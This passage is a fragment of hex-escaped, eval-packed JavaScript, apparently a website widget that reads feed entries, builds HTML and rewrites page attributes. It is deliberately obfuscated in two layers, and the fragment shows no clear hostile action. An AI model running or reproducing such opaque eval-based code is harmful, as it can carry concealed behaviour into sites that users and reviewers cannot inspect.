5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x7